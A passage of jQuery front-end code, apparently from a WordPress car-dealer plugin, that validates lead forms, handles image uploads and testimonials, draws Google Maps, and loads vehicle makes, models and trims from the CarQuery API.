				if ( $('.contact-form-application #lead_mobile_phone').length && ( $('.contact-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.contact-form-application #lead_email').length ) && ! validateEmail( $('.contact-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.contact-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_application .fa').css("display", "inline-block");
					jQuery(".contact-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Pre-Qualify
		*****************/
		if ($('.pre-qualify-form-application').length) {

			$('.pre-qualify-form-application #lead_first_name').keypress(function() {
				$('.pre-qualify-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_email').keypress(function() {
				$('.pre-qualify-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_mobile_phone').keypress(function() {
				$('.pre-qualify-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_qualify_me').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.pre-qualify-form-application #lead_first_name').length && ( $('.pre-qualify-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.pre-qualify-form-application #lead_mobile_phone').length && ( $('.pre-qualify-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.pre-qualify-form-application #lead_email').length ) && ! validateEmail( $('.pre-qualify-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.pre-qualify-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_qualify_me .fa').css("display", "inline-block");
					jQuery(".pre-qualify-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Trade-In
		*****************/
		if ($('.trade-in-form-application').length) {

			$('.trade-in-form-application #lead_first_name').keypress(function() {
				$('.trade-in-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_email').keypress(function() {
				$('.trade-in-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_mobile_phone').keypress(function() {
				$('.trade-in-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_tradein').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.trade-in-form-application #lead_first_name').length && ( $('.trade-in-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.trade-in-form-application #lead_mobile_phone').length && ( $('.trade-in-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.trade-in-form-application #lead_email').length ) && ! validateEmail( $('.trade-in-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.trade-in-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".trade-in-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit test Drive
		*****************/
		if ($('.test-drive-form-application').length) {

			$('.test-drive-form-application #lead_first_name').keypress(function() {
				$('.test-drive-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_email').keypress(function() {
				$('.test-drive-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_mobile_phone').keypress(function() {
				$('.test-drive-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_request_test_drive').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.test-drive-form-application #lead_first_name').length && ( $('.test-drive-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.test-drive-form-application #lead_mobile_phone').length && ( $('.test-drive-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.test-drive-form-application #lead_email').length ) && ! validateEmail( $('.test-drive-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.test-drive-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".test-drive-form-application").submit();
				} else {
					return false;
				}

			});

		}

		function validateEmail(email) { 
		 	// http://stackoverflow.com/a/46181/11236		  
		    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		    return re.test(email);
		}

	 	// changing background from html
	  	jQuery.each(jQuery("[data-bg]"), function(){
	      	if (jQuery(this).attr("data-bg").length > 0){
	        	jQuery(this).css("background-image", "url("+ jQuery(this).attr("data-bg") +")");
	      	}
	  	});

	  	var drgflag = true;

	  	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			drgflag = false;
		}

	  	// Location map
	  	if( jQuery("#cd-map").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

	  	// Location map
	  	if( jQuery("#cd-map-widget").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map-widget'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

		if( jQuery("#vehicle_condition").exists() ) {

			var val2 = jQuery("#vehicle_condition").val();

			if( val2 === "Used" ) {
			    jQuery(".show-hide-condition").css({"display":"flex"});
			} else {
			    jQuery(".show-hide-condition").css({"display":"none"});
			}
			
			jQuery("#vehicle_condition").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 === "Used" ) {
			        jQuery(".show-hide-condition").css({"display":"block"});
			    } else {
			        jQuery(".show-hide-condition").css({"display":"none"});
			    }
			});

		}

		if( jQuery(".taxonomy-subcategory-select").exists() ) {

			var val2 = jQuery(".taxonomy-subcategory-select").val();

			if( val2 !== "na" ) {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			} else {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			}
			
			jQuery(".taxonomy-subcategory-select").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 !== "na" ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			    }
			});

			jQuery('.vehicle_comfort_sub_main').change(function() {
			    if( jQuery(this).is(":checked") ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(2)').attr('selected', 'selected');
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(1)').attr('selected', 'selected');
			    }
			});

		}

		if( jQuery("#vehicle_discount").exists() ) {

			if( $('#vehicle_discount').is(":checked") ) {
			    jQuery(".new-discounted-price").css({"display":"block"});
			} else {
			    jQuery(".new-discounted-price").css({"display":"none"});
			}
			
			jQuery("#vehicle_discount").change(function() {
			    if( $('#vehicle_discount').is(":checked") ) {
			        jQuery(".new-discounted-price").css({"display":"block"});
			    } else {
			        jQuery(".new-discounted-price").css({"display":"none"});
			    }
			});

		}

	    jQuery( '.editinline' ).on( 'click', function() {

	        var tag_id = jQuery( this ).parents( 'tr' ).attr( 'id' ),
				color  = jQuery( 'td.color i', '#' + tag_id ).attr( 'data-color' );

	        jQuery( ':input[name="term-color"]', '.inline-edit-row' ).val( color );

	    } );

		if (document.getElementById("setting-autoroyal_currency")) {
			$('#setting-autoroyal_currency').select2();
		};

		// Car Expenses
		var divIdExpenses = jQuery( '#vehicle_expenses_container .vehicle_expenses_item:last-child' ).attr( 'data-id' );

		jQuery('#car_expenses').on('click', '.add_new_expense', function(e) {
            e.preventDefault();

            divIdExpenses++;

            var $newexpense = $( '<div class="vehicle_expenses_item" data-id="'+divIdExpenses+'"><div class="row"><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_label+' ('+autoroyalSettings.expense_currency+')</label><input type="text" id="vehicle_expenses" name="vehicle_expenses['+divIdExpenses+'][price]" value="" placeholder="200" /></div><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_desc+'</label><textarea cols="20" rows="4" class="input-text" name="vehicle_expenses['+divIdExpenses+'][desc]" placeholder="'+autoroyalSettings.expense_desc_placeholder+'"></textarea></div><div class="col-md-4"><div class="delete_expense"><i class="fa fa-times" aria-hidden="true"></i> '+autoroyalSettings.expense_delete+'</div></div></div></div>' );
        	jQuery('#vehicle_expenses_container').append( $newexpense );
        });

        jQuery('#vehicle_expenses_container').on('click', '.delete_expense', function(e) {
			jQuery(this).parent().parent().remove();
     	});

		// Car Gallery
		function readURL(input, $this_button) {
			//console.log($this_button);
	        if (input.files && input.files[0]) {
	            var reader = new FileReader();
	            reader.onload = function (e) {
	                jQuery(".deleteImage").addClass("visible");
	                jQuery("#loadedImg-error").removeClass("visible");
	                this_image_holder = $this_button.parent().parent().parent().parent();
	                this_image_holder.find('.image-holder').attr('src', e.target.result);
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').addClass("vehicle_gallery_image_loaded");
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').css('background-image', 'url(' + e.target.result + ')');
	                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            		this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
	            }
	            reader.readAsDataURL(input.files[0]);
	        }
	    }
	    $(".vehicle_image_get_url").change(function(){
	    	var $this_button = $(this);
	        readURL(this, $this_button);
	    });

	    function generate_ID() {

			// Math.random should be unique because of its seeding algorithm.
		  	// Convert it to base 36 (numbers + letters), and grab the first 9 characters
		  	// after the decimal.
		  	return Math.random().toString(36).substr(2, 9);

		};

	    // Load Cover Image
	    function readURLGallery(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	if( jQuery(".autoroyal-uploaded-files .autoroyal-image-gallery").exists() ) {
				    		var id = $( ".autoroyal-uploaded-files .autoroyal-image-gallery" ).last().data('id');
				    	} else {
				    		var id = 1;
				    	}
						id++;

						var idGen = generate_ID();

			        	jQuery(".autoroyal-uploaded-files .autoroyal-add-gallery-button").before('<div id="autoroyal-gallery-image-' + idGen + '" class="col-md-3 col-sm-6 autoroyal-image-gallery" data-id="' + id + '"><i class="fa fa-spinner fa-spin"></i><div class="vehicle_gallery_image_holder_has_image vehicle_gallery_image_loaded add_more_button"><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>Upload Image</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>Remove Image</div></div><input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_gallery[' + id + '][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_gallery[' + id + '][id]" value="" /></div></div>');

			        	autoroyal_custom_submit_gallery( input.files[0], idGen );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#post_gallery").change(function(){
	        readURLGallery(this);
	    });

	    function autoroyal_custom_submit_gallery( image_src, idGen ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                //jQuery("#image-gallery-" + idGen).addClass("ajax_loading");
	                document.getElementById("post_gallery").value = "";
	            },
	            success: function (data) {
	                //console.log("success")
	                //console.log(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_id").val(data.image_id);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_url").val(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_holder_has_image").css('background-image', 'url(' + data.image_url + ')');
	                //jQuery("#autoroyal-gallery-image-" + idGen).removeClass("ajax_loading");
	                jQuery("#autoroyal-gallery-image-" + idGen + ".autoroyal-image-gallery").addClass("ajax_loaded");
	            },
	            error:  function (data) {
	                console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // More images
     	jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_has_image', function(e) {
			jQuery(this).parent().remove();
     	});

     	/*
        jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_no_image', function(e) {
            e.preventDefault();

            this_image_holder = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {
                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
				attachId = attachment['id'];
                this_image_holder.css("background-image", "url(" + url + ")");
                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            	this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
            	this_image_holder.find('img.image-holder').attr('src', url);

            	this_image_holder.append( '<input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_extended_gallery['+divId+'][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_extended_gallery['+divId+'][id]" value="" />' );
            	this_image_holder.find('.vehicle_gallery_image_url').val(url);
                this_image_holder.find('.vehicle_gallery_image_id').val(attachId);

            	divId++;
            	var $newimage = $( '<div data-id="'+divId+'" class="col-md-3 col-sm-6"><div class="vehicle_gallery_image_holder_no_image add_more_button"><img class="image-holder" src="" alt=""/><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>'+autoroyalSettings.upload_image+'</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>'+autoroyalSettings.remove_image+'</div></div></div></div>' );
            	jQuery('#vehicle_gallery_more_images .row').append( $newimage );
            });

            $( "img.image-holder" ).load(function() {
            	this_image_holder.addClass("vehicle_gallery_image_loaded");
            });

            //Open the uploader dialog
            image_custom_uploader.open();
     	});
     	*/

     	// More images
        jQuery(document).on('click', '#dealer_with_cover_image', function(e) {
        	e.preventDefault();
            jQuery('.dealer_cover_holder img').remove();
            jQuery("#dealer_no_cover_image").css("display", "inline-block");
            jQuery("#dealer_with_cover_image").css("display", "none");
            jQuery('.dealer_cover_image').val('');
        });

        // Load Cover Image
	    function readURLDealerCover(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	jQuery('.dealer_cover_holder').html('<i class="fa fa-spinner fa-spin"></i><img class="image-holder" src="'+e.target.result+'" alt=""/>');
				    	jQuery('.dealer_cover_holder').addClass('ajax_loading');

			        	autoroyal_custom_submit_dealer_cover( input.files[0] );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#dealer-cover-image-upload").change(function(){
	        readURLDealerCover(this);
	    });

	    function autoroyal_custom_submit_dealer_cover( image_src ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                document.getElementById("dealer-cover-image-upload").value = "";
	                jQuery('.dealer_cover_holder').addClass('ajax_loading');
	                jQuery('.dealer_cover_holder').removeClass('ajax_loaded');
	                jQuery('#dealer_no_cover_image').css('display', 'none');
	            },
	            success: function (data) {
	                //console.log("success")
	                jQuery('.dealer_cover_holder').removeClass('ajax_loading');
	                jQuery('.dealer_cover_holder').addClass('ajax_loaded');
	                //console.log(data.image_url);
	                jQuery('.dealer_cover_image').val(data.image_url);
	                jQuery('#dealer_with_cover_image').css('display', 'inline-block');
	                jQuery('.dealer_cover_holder .image-holder').attr('src', data.image_url);
	            },
	            error:  function (data) {
	                //console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // Testimonial Avatar
        // More images
        jQuery(document).on('click', '.dealer_with_testimonial_image', function(e) {
        	e.preventDefault();
            jQuery(this).parent().find('.dealer_testimonial_image_holder img').remove();
            jQuery(this).parent().find(".dealer_no_testimonial_image").css("display", "inline-block");
            jQuery(this).parent().find(".dealer_with_testimonial_image").css("display", "none");
            jQuery(this).parent().find('.dealer_testimonial_image').val('');
        });

        var $this_image;

        jQuery(document).on('click', '.dealer_no_testimonial_image', function(e) {
            e.preventDefault();

            $this_image = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {

                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
                attachId = attachment['id'];

                $this_image.parent().find('.dealer_testimonial_image_holder').html('<img class="image-holder" src="'+url+'" alt=""/>');
               	$this_image.parent().find('.dealer_testimonial_image').val(url);

                $this_image.parent().find(".dealer_no_testimonial_image").css("display", "none");
                $this_image.parent().find(".dealer_with_testimonial_image").css("display", "inline-block");

            });

            //Open the uploader dialog
            image_custom_uploader.open();
        });

        // Testimonials
        var divId_T = 0;
        if( jQuery(".dealer_testimonials_holder .dealer_testimonial_item").exists() ) {
        	divId_T = jQuery( '.dealer_testimonials_holder .dealer_testimonial_item:last-child' ).attr( 'data-id' );
        }

        jQuery(document).on('click', '.remove_testimonial', function(e) {
        	e.preventDefault();
        	jQuery(this).parent().parent().parent().remove();
        });

        jQuery(document).on('click', '#dealer_add_testimonial', function(e) {
        	e.preventDefault();

        	divId_T++;

        	var $autoroyal_testimonials = $( '<div class="dealer_testimonial_item" data-id="'+divId_T+'"><div class="row"><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial+'</label><textarea cols="30" rows="10" name="dealer_testimonial['+divId_T+'][testimonial]" ></textarea></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial_author+'</label><input type="text" name="dealer_testimonial['+divId_T+'][name]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.position+'</label><input type="text" name="dealer_testimonial['+divId_T+'][position]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company_url+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company_url]" value="" /></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.img_author+'</label><div class="dealer_testimonial_image_holder"></div><a href="#" class="btn btn-default dealer_no_testimonial_image">'+autoroyalSettings.upload_image+'</a><a href="#" class="btn btn-default dealer_with_testimonial_image">'+autoroyalSettings.remove_image+'</a><input type="hidden" class="dealer_testimonial_image" name="dealer_testimonial['+divId_T+'][image]" value="" /></div><div class="col-md-12"><a href="#" class="btn btn-default remove_testimonial">'+autoroyalSettings.remove_testimonial+'</a></div></div></div>' );
        	jQuery('.dealer_testimonials_holder').append( $autoroyal_testimonials );

        });

        // End Testimonials

		$(".numericonly").keypress(function(event) {
		  	// Backspace, tab, enter, end, home, left, right
		  	// We don't support the del key in Opera because del == . == 46.
		  	var controlKeys = [8, 9, 13, 35, 36, 37, 39];
		  	// IE doesn't support indexOf
		  	var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
		  	// Some browsers just don't raise events for control keys. Easy.
		  	// e.g. Safari backspace.
		  	if (!event.which || // Control keys in most browsers. e.g. Firefox tab is 0
		      	(49 <= event.which && event.which <= 57) || // Always 1 through 9
		      	(48 == event.which && $(this).attr("value")) || // No 0 first digit
		      	isControlKey) { // Opera assigns values for control keys.
		    	return;
		  	} else {
		    	event.preventDefault();
		  	}
		});

	  	if( jQuery("#select-car-model").exists() ) {

			var base_url = "https://www.carqueryapi.com/api/0.3/";

			//Create a variable for the CarQuery object.  You can call it whatever you like.
		    //var carquery = new CarQuery();
		    var car_init_year, car_init_make, car_init_model, car_init_trim, car_this;

		    if( jQuery("#vehicle_make_init").exists() && jQuery("#vehicle_make_init").val() != '' ) {
		    	car_init_make = jQuery("#vehicle_make_init").val();
		    }

		    if( jQuery("#vehicle_model_init").exists() && jQuery("#vehicle_model_init").val() != '' ) {
		    	car_init_model = jQuery("#vehicle_model_init").val();
		    }

		    if( jQuery("#vehicle_year_init").exists() && jQuery("#vehicle_year_init").val() != '' ) {
		    	car_init_year = jQuery("#vehicle_year_init").val();
		    }

		    if( jQuery("#vehicle_trim_id_init").exists() && jQuery("#vehicle_trim_id_init").val() != '' ) {
		    	car_init_trim = jQuery("#vehicle_trim_id_init").val();
		    }

		    $.getJSON(base_url+"?callback=?", {cmd:"getMakes"}, function(data) {

		    	console.log(data);

		    	if(!responseError(data)) {

				   	var options = '<option value="">Select a make</option>';
					var makes = data.Makes;

					for (var key in makes) {

				   	   	if (makes.hasOwnProperty(key)) {

					   	   	var s = '';
					   	   	if(car_init_make != null && car_init_make == makes[key].make_id) s = 'selected="selected"';

							options += '<option value="' + makes[key].make_id + '" '+s+'>' + makes[key].make_display + '</option>';

					   	}

					}
				
					$("select.cq-make").html(options);

			   	}

			});

		    if( car_init_make != null ) {

		    	car_this = jQuery(".cq-make");

		    	populateModel( car_this, car_init_make );
		    	$(car_this).closest('tr').find('select.cq-model').html("<option value=''>Loading Models...</option>");

		    }

			$(".cq-make").change(function() {

				jQuery("#vehicle_year_init").val("");
				jQuery("#vehicle_make_init").val("");
				jQuery("#vehicle_model_init").val("");
				jQuery("#vehicle_trim_id_init").val("");
				jQuery("#vehicle_trim_desc_init").val("");
				jQuery("#vehicle_make_desc_init").val("");
				
				car_init_make = jQuery(this).val();
				car_this = jQuery(this);

				populateModel( car_this, car_init_make );
				$("select.cq-model").html("");
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateModel( car_this, car_init_make ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getModels", make:car_init_make}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a make</option>';
						var models = data.Models;

						for (var key in models) {

					   	   	if (models.hasOwnProperty(key)) {

						   	   	var s = '';
						   	   	if(car_init_model != null && car_init_model == models[key].model_name) s = 'selected="selected"';

								options += '<option value="' + models[key].model_name + '" '+s+'>' + models[key].model_name + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-model').html(options);
						$(car_this).closest('tr').find('select.cq-model').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null ) {

				car_this = null;

		    	populateYars( car_this, car_init_make, car_init_model );
		    	$(car_this).closest('tr').find('select.cq-year').html("<option value=''>Loading Years...</option>");

		    }

			$(".cq-model").change(function() {
				
				car_init_model = jQuery(this).val();
				car_this = jQuery(this);

				populateYars( car_this, car_init_make, car_init_model );
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateYars( car_this, car_init_make, car_init_model ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", make:car_init_make, model:car_init_model}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a year</option>';
						var years = data.Trims;
						var result = [];

						for (var key in years) {

					   	   	if (years.hasOwnProperty(key)) {

					   	   		var e = years[key].model_year;

					   	   		if ($.inArray(e, result) == -1) {

					   	   			result.push(e);

					   	   			var s = '';
							   	   	if( car_init_year != null && car_init_year == e ) s = 'selected="selected"';

									options += '<option value="' + e + '" '+s+'>' +e + '</option>';

					   	   		}

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-year').html(options);
						$("#autoroyal-submit select#cq-year").html(options);
						$(car_this).closest('tr').find('select.cq-year').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null && car_init_year != null) {

				car_this = null;

		    	populateTrims( car_this, car_init_model, car_init_year );
		    	$(car_this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

		    }

			$(".cq-year").change(function() {
				
				car_init_year = jQuery(this).val();
				car_this = jQuery(this);

				populateTrims( car_this, car_init_model, car_init_year );
				$(this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

			});

			function populateTrims( car_this, car_init_model, car_init_year ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", model:car_init_model, year:car_init_year}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a trim</option>';
						var trims = data.Trims;

						for (var key in trims) {

					   	   	if (trims.hasOwnProperty(key)) {

					   	   		var trim_display = trims[key].model_trim;
        						if(trim_display == "") trim_display = "None";

						   	   	var s = '';
						   	   	if(car_init_trim != null && car_init_trim == trims[key].model_id) s = 'selected="selected"';

								options += '<option value="' + trims[key].model_id + '" '+s+'>' + trim_display + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-trim').html(options);
						$("#autoroyal-submit select#cq-trim").html(options);
						$(car_this).closest('tr').find('select.cq-trim').removeAttr('disabled');

				   	}

				});

			}

	    	//Run the carquery init function to get things started:
			//carquery.init();
		     
		    //Optionally, you can pre-select a vehicle by passing year / make / model / trim to the init function:
		    //carquery.init(car_init_year, car_init_make, car_init_model, car_init_trim);
		    //carquery.init('2000', 'dodge', 'Viper', 11636);

		    //Optional: Pass sold_in_us:true to the setFilters method to show only US models.  
			//carquery.setFilters( {sold_in_us:0} );
			
		    //Optional: initialize the year, make, model, and trim drop downs by providing their element IDs
			//carquery.initYearMakeModelTrim('cq-year', 'cq-make', 'cq-model', 'cq-trim');
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set the onclick event for a button to show car data.
